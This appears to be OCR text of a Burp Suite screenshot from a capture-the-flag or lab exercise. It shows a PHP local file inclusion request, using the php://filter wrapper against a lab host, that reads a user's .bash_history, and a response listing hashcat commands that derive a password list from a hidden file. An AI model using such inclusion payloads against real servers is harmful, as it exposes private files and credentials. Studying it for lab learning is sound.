 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/resource=/home/blue/.bash_history HTTP/1.1
2 Host: 10.10.81.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 10:08:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 166
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 echo "Red rules"
11 cd
12 hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
13 cat passlist.txt
14 rm passlist.txt
15 sudo apt-get remove hashcat -y
16